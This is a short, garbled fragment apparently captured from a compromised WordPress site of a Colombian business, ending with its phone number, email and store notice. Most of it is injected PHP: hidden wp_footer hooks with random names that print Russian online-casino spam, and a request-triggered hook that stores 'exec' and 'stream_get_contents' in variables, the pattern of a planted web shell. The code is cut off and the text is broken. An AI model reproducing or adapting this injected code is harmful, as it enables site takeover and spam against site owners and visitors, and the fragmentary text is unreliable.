
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
ON